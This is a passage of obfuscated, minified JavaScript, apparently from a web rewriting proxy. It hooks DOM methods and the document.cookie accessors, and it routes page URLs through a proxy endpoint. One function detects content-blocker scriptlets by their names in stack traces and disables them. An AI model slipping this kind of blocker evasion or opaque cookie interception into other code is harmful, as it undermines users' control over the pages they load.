d[r(923)]&&k&&r(1900)==typeof k&&k[r(2110)]>0&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(1180),r(3636)+k);const _=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(526));a instanceof d[r(923)]&&_&&r(1900)==typeof _&&_[r(2110)]>0&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(526),r(3636)+_);const z=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(2660));if(z){const t=(0,_t.e)((0,dt.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(1388)](d)[r(1253)][r(1564)](a,r(2660),t)}const M=[r(3085),r(2628)];for(const t of M){if(!p(t))continue;const e=i.A[r(1388)](d)[r(1596)][r(1564)](a,t);e&&(i.A[r(1388)](d)[r(3898)][r(1564)](a,t),i.A[r(1388)](d)[r(1253)][r(1564)](a,(0,u.md)(t),e))}if(a instanceof d[r(923)]){const t=i.A[r(1388)](d)[r(692)][r(1388)][r(1564)](a),e=Object[r(869)](t);for(const n of e){const e=c(n);E=r(2282)+e,(!m||m(E))&&!(0,u._)(E)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof d[r(1032)])for(let t=0;t<a[r(2785)][r(533)][r(2110)];t++)Nt({_window:d,protectUrlContext:s,node:a[r(2785)][r(533)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(533)][o(3552)]((t=>{Nt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ut=function(r,o){const s=t;let a=arguments[s(2110)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1861)](s(2575)))return r;const c=decodeURIComponent(r[s(2563)](15));if(!c[s(372)](n.A[s(3378)])){const t=s(337)[s(1807)](vt,s(2996))[s(1807)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(3378)]+s(483),kind:e.MN[s(2685)],baseUrl:i.A[s(1388)](a)[s(3806)][s(1388)][s(1587)](a[s(2134)]),endpoint:n.A[s(3378)]}),s(1598))[s(1807)]((0,xt.x)().id,s(3094))+St({_window:a,protectUrlContext:o,html:c});return s(2575)+encodeURIComponent(t)}return r};var Tt=P(5615),Ct=P(4322),Wt=P(3772);class Lt{static[t(1388)](e,n){const r=t;let o=Lt[r(1770)][r(1388)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2g;if(r(1463)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(926)]("*"):c[s(926)]("*",n),(null!=o?o:i)[s(2353)](s(1308))[s(1564)](null!==(a=this[s(237)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1255),r(1049),r(1201),r(3114),r(1116),r(2321),r(2783),r(1184),r(3078),r(2058),r(3950),r(3530),r(2326),r(3321),r(3067),r(3038),r(721),r(3227),r(3415),r(3918),r(499),r(1015),r(2761),r(2734),r(668),r(3656),r(2570),r(2391),r(2071)][r(372)](e)&&r(1412)==typeof o?o[r(2744)](t):o}}),Lt[r(1770)][r(1724)](n,o)),o;var i,s}}(0,l.A)(Lt,t(1770),new Map);const jt=(e,n)=>{const r=t;if(r(1900)!=typeof e||r(1900)!=typeof n)return!1;const o=e[r(2110)],i=n[r(2110)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(2110)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2110)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ht=P(7499);function Ot(e){const n=t,r=(new TextEncoder)[n(1039)](e);let o="";for(const t of r)o+=String[n(547)](t);return btoa(o)}function qt(e){return e[t(3996)](/_/g,"-")}function It(t,e,n){return r=>{const o=a2g;var i;const s=o(500)==typeof(null==r?void 0:r[o(3519)])?r[o(3519)]:!(null==r||null===(i=r[o(3519)])||void 0===i||!i[o(453)]),a=o(500)==typeof n?n:!(null==n||!n[o(453)]);return r[o(2065)]===t&&s===a&&e===r[o(2939)]}}const Vt=e=>{const n=t;if(e[n(2483)])return;e[n(2483)]=!0;const r=e[n(1883)][n(779)],o=e[n(1883)][n(750)],i=()=>{const t=n,e=(new Error)[t(904)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2204)](e))};e[n(1883)][n(779)]=function(){const t=n;return i()?arguments[t(2110)]<=0?void 0:arguments[0]:r(...arguments)},e[n(1883)][n(750)]=function(){const t=n;return i()?arguments[t(2110)]<=0?void 0:arguments[0]:o(...arguments)}};function Ft(e,n){const r=t;n[r(2626)]||n[r(3254)]||(n[r(2626)]=!0,n[r(2483)]||s.A[r(3382)](r(1437)),i.A[r(3103)](n),Bt(e,n),Rt(n[r(2134)]))}const Rt=e=>{const n=t;e[n(2179)]=[],e[n(1255)](n(1905),(()=>null))};function Pt(e){const n=t;let r=!0,o="";try{o=e[n(3413)][n(3828)]}catch(t){r=!1}return r}const Bt=(r,o)=>{const l=t;{const t=o[l(3515)][l(3671)][l(650)],e=o[l(1883)][l(739)](o[l(3515)][l(3671)],l(650));t&&e&&e[l(1309)]&&e[l(3532)]&&i.A[l(1388)](o)[l(1732)][l(1564)](t)[l(372)](l(3384))&&o[l(1883)][l(779)](o[l(3515)][l(3671)],l(650),{get:function(){}})}Jt(o,l(2353),l(3283),(function(){const t=l;if(this[t(3087)])return t(1160)[t(1807)](this[t(2957)],t(2246));for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](o)[t(1732)][t(1564)](this,...n)})),Zt(o,l(1672),l(3088),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(776)][t(1388)][t(1564)](this,...n);return s?(0,dt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(2110)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1388)](o)[e(776)][e(1724)][e(1564)](this,e(1900)==typeof t?(0,dt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(1672),l(549),(function(t){const e=l;if(this[e(3618)])return this[t];for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1388)](o)[e(2211)][e(1564)](this,t,...r)})),Jt(o,l(1672),l(1785),(function(t,e){const n=l;if(this[n(3618)])return this[t]=e;for(var s=arguments[n(2110)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(1388)](o)[n(2618)][n(1564)](this,t,n(1900)==typeof e?(0,dt.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(239),l(2977),(function(t,e){const n=l;return i.A[n(1388)](o)[n(1960)][n(1564)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(239),l(3032),(function(t){const e=l,n=(0,dt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(1388)](o)[e(3829)][e(1564)](this,n)})),Zt(o,l(988),l(3286),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(3303)][t(1388)][t(1564)](this,...n);return s?s[t(561)](";")[t(3238)]((e=>e[t(3696)]()))[t(3238)]((e=>{const n=t,r=e[n(3566)]("=");return[e[n(2028)](0,r),e[n(2028)](r+1)]}))[t(3238)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(561)](";");if(i)return[i,o]}return[r,o]}))[t(3238)]((e=>{const n=t;let[r,o]=e;return""[n(1807)](r,"=")[n(1807)](o)}))[t(510)]("; "):s},set:function(t){const s=l,a=$t(o)||new URL(o[s(3413)][s(3828)]);for(var c=arguments[s(2110)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(1388)](o)[s(3303)][s(1388)][s(1564)](this,...d),m=f?f[s(561)](";")[s(3238)]((t=>t[s(3696)]()))[s(3238)]((t=>{const e=s,n=t[e(3566)]("=");return[t[e(2028)](0,n),t[e(2028)](n+1)]}))[s(1822)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3238)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(561)](";")]}))[s(3238)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ct[s(1360)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(3115)]&&(p[s(3115)]=o[s(697)][s(3315)]),w=(w=p[s(3115)])[s(1861)](".")?w[s(2563)](1):w,a[s(3315)]===r[s(2004)]&&(!w||a[s(3315)][s(818)](w)))return i.A[s(1388)](o)[s(3303)][s(1724)][s(1564)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(3413)][a(3828)])?(0,e.sH)(n[a(3413)][a(3828)])[a(3404)]:n[a(3413)][a(3828)]);if(!i[a(447)])if("/"===c[a(607)])i[a(447)]="/";else{const t=c[a(607)][a(561)]("/")[a(2563)](0,-1)[a(510)]("/");i[a(447)]=t||"/"}return i[a(3115)]||(i[a(3115)]=c[a(3315)]),i[a(3115)][a(1861)](".")||(i[a(3115)]="."+i[a(3115)]),((t,n,r,o)=>{const i=a,s=r[i(2932)]((t=>t[i(2957)]===o[i(2957)]&&t[i(3115)]===o[i(3115)]&&t[i(447)]===o[i(447)])),c=s?s[i(1691)]:(0,u.md)(""[i(1807)](o[i(3115)],";")[i(1807)](o[i(447)],";")[i(1807)](o[i(2957)]),(0,Wt.$o)()),l={httpOnly:o[i(260)],maxAge:o[i(281)],encode:t=>t};return l[i(447)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(2004)]);if("v9"===t[r(1499)])return"/"[r(1807)](e.ZM,"/")[r(1807)](t[r(2004)],"/")[r(1807)](o);if(r(388)===t[r(1499)])return"/"[r(1807)](e.Ph,"/")[r(1807)](t[r(2004)],"/")[r(1807)](o);if(r(3174)===t[r(1499)])return"/"[r(1807)](e.g3,"/")[r(1807)](t[r(2004)],"/")[r(1807)](o);if(r(3929)===t[r(1499)])return"/"[r(1807)](e.qF,"/")[r(1807)](t[r(2004)],"/")[r(1807)](o);throw new Error(r(3512)[r(1807)](t))}(t,o[i(3115)]),l[i(3115)]=new URL((0,k.aV)(n))[i(3315)],l[i(579)]=!0,l[i(3507)]=i(3794),o[i(3944)]&&!isNaN(o[i(3944)][i(244)]())&&(l[i(3944)]=o[i(3944)]),(0,Tt.l)(c,o[i(2138)],l)})(t,r,o,i)}(r,o,n.A[s(3378)],m,p);return i.A[s(1388)](o)[s(3303)][s(1724)][s(1564)](this,b,...d)}}),Jt(o,l(988),l(2657),(function(t){const e=l;return i.A[e(1388)](o)[e(1736)][e(1564)](this,(0,u.md)(t))})),Jt(o,l(2134),l(2657),(function(t){const e=l;return e(1900)!=typeof t&&(t=o[e(2795)](t)),i.A[e(1388)](o)[e(595)][e(1564)](this,(0,u.md)(t))})),Jt(o,l(988),l(2589),(function(t){const e=l;return i.A[e(1388)](o)[e(1790)][e(1564)](this,(0,u.md)(t))})),Jt(o,l(988),l(3161),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(1388)](o)[e(1891)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(988),l(3167),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(1388)](o)[e(2098)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(988),l(694),(function(t){const s=l;let a=t[s(3283)]();if(0===a[s(2110)])return i.A[s(1388)](o)[s(1617)][s(1564)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(2573)](c)&&(a=a[s(539)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2685)],baseUrl:i.A[c(1388)](o)[c(3806)][c(1388)][c(1587)](o[c(2134)]),endpoint:n.A[c(3378)]});return c(849)[c(1807)](l,"')")})));let d=St({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](this)})||a;if(a[s(372)](s(503))&&a[s(372)](s(679))&&!a[s(372)](s(3214))&&d[s(372)](s(3214))&&(d=d[s(2563)](0,d[s(298)](s(3214)))),!a[s(372)]("\n")&&a[s(1861)](s(2945))&&a[s(561)]("<")[s(2110)]-1==1&&!a[s(372)](s(412))&&d[s(818)](s(412))&&(d=d[s(2563)](0,d[s(298)](s(412)))),a[s(1861)](s(2670))&&a[s(818)](s(3050))){const t=s(2764)[s(1807)]((0,u.md)(s(2146)),'">');d=d[s(2563)](0,d[s(298)](t)+t[s(2110)])}const f=i.A[s(1388)](o)[s(1617)][s(1564)](this,d);return this[s(2049)]&&(Rt(o[s(2134)]),Q(this[s(2049)]),at(this[s(2049)]),h[s(562)](this[s(2049)]),o[s(342)]&&o[s(342)]()),f})),Jt(o,l(988),l(1464),(function(t){return this[l(694)](t+"\n")})),Jt(o,l(1520),l(2657),(function(t){const e=l;return i.A[e(1388)](o)[e(1531)][e(1564)](this,(0,u.md)(t))})),Jt(o,l(1520),l(3161),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(1388)](o)[e(3770)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1520),l(3167),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(1388)](o)[e(1932)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3567),l(1190),(function(t,e){const n=l;return n(1532)!==e?i.A[n(1388)](o)[n(1906)][n(1564)](this,t,e):i.A[n(1388)](o)[n(1906)][n(1564)](this,St({_window:o,protectUrlContext:r,html:t}),e)})),Zt(o,l(907),l(3433),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(633)][t(1388)][t(1564)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1388)](o)[e(2616)][e(1724)][e(1564)](this,t,...r)}}),Qt(o,l(907),l(3367),{get:function(t,e){const n=l,r=t[e];return r?n(2110)===e?r:n(1412)==typeof r?e===(null===(i=o[n(2031)])||void 0===i?void 0:i[n(945)])?function(){const e=n,i=r[e(1564)](t);return new(o[e(546)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1506)===n?function(){const e=r,n=o[e(1564)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(2138)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2957)===e&&o[n(1861)](n(2282))){const t=o[n(2563)](5);return(0,u._)(t)?n(2282)+(0,u.ks)(t):o}return o}}):r(1412)==typeof o?o[r(2744)](t):o:o}}):n}:r(1412)==typeof o?o[r(2744)](t):o:o}})}:r[n(2744)](t):new(o[n(546)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(1412)==typeof o)return o[r(2744)](t);if(r(2957)===e&&o[r(1861)](r(2282))){const t=o[r(2563)](5);return r(2282)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Qt(o,l(907),l(1413),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(1172)===e)return function(){const e=n,o=[];for(var i=arguments[e(2110)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(3552)]((t=>{o[e(926)]((0,u.md)(t))})),r[e(1587)](t,[...o])};if(n(1649)===e)return function(e){return r[n(1587)](t,[(0,u.md)(e)])};if(n(3262)===e)return function(){const e=n;for(var o=arguments[e(2110)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3238)]((t=>(0,u.md)(t)));return r[e(1587)](t,[...a])};if(n(1538)===e)return function(e,o){return r[n(1587)](t,[(0,u.md)(e),o])};if(n(3996)===e)return function(e,o){return r[n(1587)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(2138)===e)return r[n(561)](" ")[n(3238)]((t=>t[n(3696)]()))[n(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(510)](" ");if(e===o[n(2031)][n(945)])return function(){const e=n,i=r[e(1564)](t);return new(o[e(546)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1506)===n?function(){const e=r,n=i[e(1564)](t);return n?new(o[e(546)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2138)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1412)==typeof o?o[r(2744)](t):o:o}}):n}:r(1412)==typeof i?i[r(2744)](t):i:i}})};if(n(1900)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1412)==typeof r?r[n(2744)](t):r},set:function(t,e,n){const r=l;return r(2138)===e&&(n=n[r(561)](" ")[r(3238)]((t=>t[r(3696)]()))[r(3238)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(510)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(561)](" ")[e(3238)]((t=>t[e(3696)]()))[e(3238)]((t=>(0,u.md)(t)))[e(510)](" "),i.A[e(1388)](o)[e(1253)][e(1564)](this,e(833),t),t}),(()=>!0)),Zt(o,l(907),l(1448),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](o)[t(2616)][t(1388)][t(1564)](this,...n)[t(561)](" ")[t(3238)]((e=>e[t(3696)]()))[t(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(510)](" ")},set:function(t){const e=l,n=t[e(561)](" ")[e(3238)]((t=>t[e(3696)]()))[e(3238)]((t=>(0,u.md)(t)))[e(510)](" ");for(var r=arguments[e(2110)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(1388)](o)[e(2616)][e(1724)][e(1564)](this,n,...s)}}),Jt(o,l(907),l(2574),(function(t){const e=l;return i.A[e(1388)](o)[e(2648)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(907),l(3267),(function(t){const n=l;if(t[n(1861)](n(2282))){const e=t[n(2563)](5)[n(258)]();(0,u._)(e)||(t=n(2282)+(0,u.md)(e))}let r="";return r=n(3085)===t||n(2628)===t||n(1542)===t?i.A[n(1388)](o)[n(1596)][n(1564)](this,(0,u.md)(t)):i.A[n(1388)](o)[n(1596)][n(1564)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(833)===t?r=r[n(561)](" ")[n(3238)]((t=>t[n(3696)]()))[n(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(510)](" "):n(526)===t||n(1180)===t?n(1900)==typeof r&&r[n(1861)](n(3636))&&(r=r[n(2563)](3)):(()=>!!(n(1641)===this[n(2497)][n(258)]()&&n(3986)===t&&(0,e.EW)(r)||n(1511)===this[n(2497)][n(258)]()&&n(3986)===t&&(0,e.EW)(r)||n(1535)===this[n(2497)][n(258)]()&&n(3986)===t&&(0,e.EW)(r)||n(730)===this[n(2497)][n(258)]()&&n(3828)===t&&(0,e.EW)(r)||"a"===this[n(2497)][n(258)]()&&n(3828)===t&&(0,e.EW)(r)||n(2811)===this[n(2497)][n(258)]()&&n(3986)===t&&(0,e.EW)(r)||n(1555)===this[n(2497)][n(258)]()&&n(3986)===t&&(0,e.EW)(r)||n(1573)===this[n(2497)][n(258)]()&&n(507)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3404)]:n(1511)===this[n(2497)][n(258)]()&&n(3485)===t||n(1555)===this[n(2497)][n(258)]()&&n(3485)===t?r=Et(r):n(1573)===this[n(2497)][n(258)]()&&n(2345)===t&&(0,u._)(r)||this[n(2497)][n(258)]()[n(1861)](n(1909))&&n(1555)===t&&(0,u._)(r)||n(465)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(1288)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(989)===t&&(r=kt(r)),n(2660)===t&&(r=(0,_t.H)(r)),r):r})),Jt(o,l(907),l(2589),(function(t){const e=l;return i.A[e(1388)](o)[e(2494)][e(1564)](this,(0,u.md)(t))})),Jt(o,l(907),l(1031),(function(t){const e=l;if(t[e(1861)](e(2282))){const n=t[e(2563)](5)[e(258)]();(0,u._)(n)||(t=e(2282)+(0,u.md)(n))}return i.A[e(1388)](o)[e(3548)][e(1564)](this,t)})),Zt(o,l(907),"id",{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(3611)][t(1388)][t(1564)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(1900)!=typeof t&&(t=o[e(2795)](t)),yt(o,t);for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1388)](o)[e(3611)][e(1724)][e(1564)](this,(0,u.md)(t),...r)}}),Zt(o,l(907),l(3314),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(3287)][t(1388)][t(1564)](this,...n);return t(2660)===this[t(2497)][t(258)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2110)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(2660)===this[e(2497)][e(258)]())return i.A[e(1388)](o)[e(3287)][e(1724)][e(1564)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1535)===this[e(2497)][e(258)]())return i.A[e(1388)](o)[e(3287)][e(1724)][e(1564)](this,t,...s);const c=t[e(3283)]();return this instanceof o[e(1032)]&&c[e(372)](e(664))?i.A[e(1388)](o)[e(3287)][e(1724)][e(1564)](this,t,...s):i.A[e(1388)](o)[e(3287)][e(1724)][e(1564)](this,St({_window:o,protectUrlContext:r,html:t}),...s)}}),Zt(o,l(907),l(1668),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(3035)][t(1388)][t(1564)](this,...n);return t(2660)===this[t(2497)][t(258)]()?(0,dt.sR)(s):s},set:function(t){const e=l,n=t[e(3283)]();for(var s=arguments[e(2110)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(1032)]&&n[e(372)](e(664))?i.A[e(1388)](o)[e(3035)][e(1724)][e(1564)](this,t,...a):i.A[e(1388)](o)[e(3035)][e(1724)][e(1564)](this,St({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(907),l(3796),(function(t,e){const n=l;return i.A[n(1388)](o)[n(2849)][n(1564)](this,t,this instanceof o[n(923)]&&n(2660)!==this[n(2497)][n(258)]()?St({_window:o,protectUrlContext:r,html:e}):(0,dt.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(907),l(3161),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(1388)](o)[e(2224)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(907),l(3167),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(1388)](o)[e(1394)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(907),l(3282),(function(t){const e=l;if(t[e(1861)](e(2282))){const n=t[e(2563)](5)[e(258)]();(0,u._)(n)||(t=e(2282)+(0,u.md)(n))}return i.A[e(1388)](o)[e(3898)][e(1564)](this,t)})),Jt(o,l(907),l(2046),(function(t){const e=l;return!!t&&i.A[e(1388)](o)[e(969)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(1744),l(3685),l(2312),l(3402),l(3201),l(459),l(381)],f=["id",l(833),l(1180),l(526),l(3986),l(1701),l(3485),l(3828),l(1697),"as",l(2042),l(1305),l(2780),l(465),l(1288),l(3085),l(2628),l(1542),l(2660),...d];Jt(o,l(907),l(2449),(function(t,s){const a=l;t=t[a(258)]();let c=String(s);const h=this[a(2497)][a(258)]();if("id"!==t||(0,u._)(c))if(a(833)===t)c=c[a(561)](" ")[a(3238)]((t=>t[a(3696)]()))[a(3238)]((t=>(0,u.md)(t)))[a(510)](" ");else if(a(526)===t||a(1180)===t)c=a(3636)+c;else if(a(1641)===h)a(3986)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2636)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]}):a(1701)===t&&(c=a(337)[a(1807)](vt,a(2996))[a(1807)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(3378)]+a(483),kind:e.MN[a(2685)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]}),a(1598))[a(1807)]((0,xt.x)().id,a(3094))+St({_window:o,protectUrlContext:r,html:c}));else if(a(1511)!==h&&a(3924)!==h||a(3986)!==t)if(a(1511)!==h&&a(3924)!==h||a(3485)!==t)if(a(1535)===h&&a(3986)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2685)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]});else if(a(730)===h){var f;const s=a(1697)===t?c:null===(f=i.A[a(1388)](o)[a(1596)][a(1564)](this,a(1697)))||void 0===f?void 0:f[a(258)](),l=a(3828)===t?c:i.A[a(1388)](o)[a(1596)][a(1564)](this,a(3828)),u="as"===t?c:i.A[a(1388)](o)[a(1596)][a(1564)](this,"as"),d=a(1142)===s||a(2911)===s&&a(2660)===u?e.MN[a(861)]:a(2911)===s&&a(1535)===u?e.MN[a(2685)]:e.MN[a(2931)];a(3828)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]}):l&&i.A[a(1388)](o)[a(3788)][a(1724)][a(1564)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]}))}else if("a"!==h||a(3828)!==t||(0,e.EW)(c))if("a"===h&&a(2780)===t&&a(1900)==typeof c)t=a(2282)+(0,u.md)(a(2780));else if(a(2811)!==h||a(3986)!==t&&a(1305)!==t||(0,e.EW)(c))if(a(1555)!==h||a(3986)!==t||(0,e.EW)(c))if(a(1555)===h&&a(3485)===t)c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(3378)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)])});else if(a(1573)!==h||a(507)!==t||(0,e.EW)(c))a(1573)!==h||a(2345)!==t||(0,u._)(c)||[a(2826),a(1350),a(3597),a(457)][a(372)](c)||(c=(0,u.md)(c));else{const t=i.A[a(1388)](o)[a(1596)][a(1564)](this,a(2345));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(2826)===t?e.MN[a(3037)]:e.MN[a(2636)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2931)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2931)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3037)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]});else c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(3378)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2931)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]});else yt(o,c),c=(0,u.md)(c);if(d[a(372)](t)&&(c=(0,dt.oY)({protectUrlContext:r,value:c})),a(2042)===t&&(c=At(r,c,i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]))),a(1288)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(465)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3085)!==t&&a(2628)!==t||(t=(0,u.md)(t)),a(1542)===t&&(t=(0,u.md)(t)),t[a(1861)](a(2282))){const e=t[a(2563)](5)[a(258)]();(0,u._)(e)||(t=a(2282)+(0,u.md)(e))}return a(2660)===t&&(c=(0,_t.e)(c)),i.A[a(1388)](o)[a(1253)][a(1564)](this,t,c)}),(function(t,e){const n=l,r=t[n(258)]();return!!f[n(372)](r)||!!r[n(1861)](n(2282))}));const 